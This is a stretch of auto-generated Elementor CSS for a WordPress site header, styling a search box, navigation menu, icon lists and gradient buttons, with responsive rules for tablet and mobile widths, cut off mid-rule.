.elementor-element.elementor-element-614631d5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4457 .elementor-element.elementor-element-614631d5.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-4457 .elementor-element.elementor-element-614631d5.elementor-column{align-self:inherit;cursor:default;}.elementor-4457 .elementor-element.elementor-element-614631d5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-4457 .elementor-element.elementor-element-3d23398f{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4457 .elementor-element.elementor-element-3d23398f > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#E4E4E4;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#E4E4E4;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E4E4E4;}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-4457 .elementor-element.elementor-element-6e47f362{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-4457 .elementor-element.elementor-element-6e47f362 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-area{left:0;right:auto;margin-top:5px;background-color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-7b6c0ad );border-radius:10px 10px 10px 10px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__form{border-radius:1000px 1000px 1000px 1000px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__field{font-size:14px;line-height:14px;color:var( --e-global-color-7b6c0ad );border-color:var( --e-global-color-7b6c0ad );padding:7px 20px 7px 35px;border-width:0px 0px 0px 0px;border-radius:100px 100px 100px 100px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__field::placeholder{font-size:14px;line-height:14px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__field-icon{font-size:14px;color:var( --e-global-color-7b6c0ad );}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__form--focus .jet-ajax-search__field{color:var( --e-global-color-9ec0c7d );}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-header{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-7b6c0ad );}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__item-link{background-color:#02010100;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__item-title{color:var( --e-global-color-7b6c0ad );font-size:14px;line-height:16px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__item-content{color:var( --e-global-color-9ec0c7d );font-size:14px;line-height:16px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__item-link:hover{background-color:#0CAEA517;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__item-link:hover .jet-ajax-search__item-title{color:var( --e-global-color-e376ee3 );}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-item{border-top-style:solid;border-top-width:1px;border-color:#E6E6E6;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-count{font-weight:600;color:var( --e-global-color-9ec0c7d );padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__arrow-button svg{width:15px;height:15px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__arrow-button svg > *{fill:var( --e-global-color-7b6c0ad );}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__arrow-button{background-color:#FFFFFF;border-color:var( --e-global-color-7b6c0ad );border-width:1px;border-radius:100px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__arrow-button:hover svg > *{fill:#FFFFFF;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__arrow-button:hover{background-color:var( --e-global-color-7b6c0ad );border-color:var( --e-global-color-7b6c0ad );}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__spinner{color:var( --e-global-color-7b6c0ad );}.elementor-bc-flex-widget .elementor-4457 .elementor-element.elementor-element-28131a3f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4457 .elementor-element.elementor-element-28131a3f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4457 .elementor-element.elementor-element-28131a3f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4457 .elementor-element.elementor-element-28131a3f.elementor-column{align-self:inherit;cursor:default;}.elementor-4457 .elementor-element.elementor-element-28131a3f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4457 .elementor-element.elementor-element-355dbece{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:0px;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:0px;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#E4E4E4;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#E4E4E4;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-item > a{font-size:14px;font-weight:400;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E4E4E4;}.elementor-4457 .elementor-element.elementor-element-5f61a5b9.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-4457 .elementor-element.elementor-element-5f61a5b9.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-4457 .elementor-element.elementor-element-5f61a5b9.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-4457 .elementor-element.elementor-element-5f61a5b9.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-4457 .elementor-element.elementor-element-5f61a5b9.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-bc-flex-widget .elementor-4457 .elementor-element.elementor-element-3b1b0f3a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4457 .elementor-element.elementor-element-3b1b0f3a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4457 .elementor-element.elementor-element-3b1b0f3a.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-4457 .elementor-element.elementor-element-3b1b0f3a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-4457 .elementor-element.elementor-element-3b1b0f3a.elementor-column{width:15%;align-self:inherit;cursor:default;}.elementor-4457 .elementor-element.elementor-element-3b1b0f3a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4457 .elementor-element.elementor-element-5d9ca09{width:100%;max-width:100%;align-self:center;text-align:start;}.elementor-4457 .elementor-element.elementor-element-5d9ca09 img{width:200px;}.elementor-bc-flex-widget .elementor-4457 .elementor-element.elementor-element-1065b03e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4457 .elementor-element.elementor-element-1065b03e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4457 .elementor-element.elementor-element-1065b03e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4457 .elementor-element.elementor-element-1065b03e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-4457 .elementor-element.elementor-element-1065b03e.elementor-column{width:85%;align-self:inherit;cursor:default;}.elementor-4457 .elementor-element.elementor-element-1065b03e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4457 .elementor-element.elementor-element-49c2b385{width:auto;max-width:auto;align-self:center;--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:400;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main .elementor-item{color:#1E2023;fill:#1E2023;padding-left:0px;padding-right:0px;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main .elementor-item:focus{color:#0CAEA5;fill:#0CAEA5;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-7b6c0ad );}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a, .elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-menu-toggle{color:#797979;fill:#797979;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a:hover,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a:focus,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-menu-toggle:hover,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a:hover,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a:focus,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-e376ee3 );}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-7b6c0ad );}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown .elementor-item, .elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 5px 10px 0px rgba(0, 0, 0, 0.306);}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#E5E5E5;border-bottom-width:1px;}.elementor-4457 .elementor-element.elementor-element-5337e507{width:var( --container-widget-width, 150px );max-width:150px;--container-widget-width:150px;--container-widget-flex-grow:0;--e-icon-list-icon-size:25px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-4457 .elementor-element.elementor-element-5337e507 > .elementor-widget-container{background-color:transparent;margin:0px 0px 0px 10px;padding:10px 10px 10px 10px;background-image:linear-gradient(180deg, #D8212A 0%, #C31118 100%);border-radius:7px 7px 7px 7px;}.elementor-4457 .elementor-element.elementor-element-5337e507:hover .elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg, #C31118 0%, #D8212A 100%);}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item, .elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item a{align-items:start;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item .elementor-icon-list-icon, .elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item a .elementor-icon-list-icon{margin-top:0px;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item > a{font-size:13px;font-weight:700;line-height:13px;letter-spacing:-0.1px;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5{width:var( --container-widget-width, 190px );max-width:190px;--container-widget-width:190px;--container-widget-flex-grow:0;--e-icon-list-icon-size:25px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 > .elementor-widget-container{background-color:transparent;margin:0px 0px 0px 10px;padding:10px 10px 10px 10px;background-image:linear-gradient(180deg, var( --e-global-color-e376ee3 ) 0%, var( --e-global-color-7b6c0ad ) 100%);border-radius:7px 7px 7px 7px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5:hover .elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-7b6c0ad ) 0%, var( --e-global-color-e376ee3 ) 100%);}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item, .elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item a{align-items:start;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item .elementor-icon-list-icon, .elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item a .elementor-icon-list-icon{margin-top:0px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item > a{font-size:13px;font-weight:700;line-height:13px;letter-spacing:-0.1px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-4457 .elementor-element.elementor-element-42f23f1c{width:auto;max-width:auto;align-self:center;}.elementor-4457 .elementor-element.elementor-element-42f23f1c > .elementor-widget-container{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;}.elementor-4457 .elementor-element.elementor-element-42f23f1c .elementor-icon-wrapper{text-align:end;}.elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-9ec0c7d );}.elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-framed .elementor-icon, .elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-default .elementor-icon{color:var( --e-global-color-9ec0c7d );border-color:var( --e-global-color-9ec0c7d );}.elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-framed .elementor-icon, .elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-9ec0c7d );}.elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-e376ee3 );}.elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-framed .elementor-icon:hover, .elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-e376ee3 );border-color:var( --e-global-color-e376ee3 );}.elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-framed .elementor-icon:hover, .elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-e376ee3 );}.elementor-4457 .elementor-element.elementor-element-42f23f1c .elementor-icon{font-size:25px;}.elementor-4457 .elementor-element.elementor-element-42f23f1c .elementor-icon svg{height:25px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-4457 .elementor-element.elementor-element-614631d5 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-item > a{font-size:14px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__field{font-size:14px;border-radius:100px 100px 100px 100px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__field::placeholder{font-size:14px;line-height:14px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-area{border-width:1px 1px 1px 1px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-header{padding:5px 0px 5px 10px;border-width:0px 0px 1px 0px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-count{font-size:12px;}.elementor-4457 .elementor-element.elementor-element-28131a3f > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-item > a{font-size:14px;}.elementor-4457 .elementor-element.elementor-element-3b1b0f3a.elementor-column{width:35%;}.elementor-4457 .elementor-element.elementor-element-3b1b0f3a > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-4457 .elementor-element.elementor-element-5d9ca09 img{width:180px;}.elementor-4457 .elementor-element.elementor-element-1065b03e.elementor-column{width:65%;}.elementor-4457 .elementor-element.elementor-element-1065b03e > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu .elementor-item{font-size:0px;line-height:0px;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-4457 .elementor-element.elementor-element-49c2b385{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-4457 .elementor-element.elementor-element-5337e507 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4457 .elementor-element.elementor-element-5337e507{--container-widget-width:135px;--container-widget-flex-grow:0;width:var( --container-widget-width, 135px );max-width:135px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5{--container-widget-width:180px;--container-widget-flex-grow:0;width:var( --container-widget-width, 180px );max-width:180px;}}@media(max-width:767px){.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__field{font-size:16px;border-radius:100px 100px 100px 100px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__field::placeholder{font-size:16px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-area{border-width:1px 1px 1px 1px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-header{padding:5px 5px 5px 10px;border-width:0px 0px 1px 0px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__item-link{text-align:left;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__item-title{font-size:14px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__item-content{font-size:12px;line-height:16px;}.elementor-4457 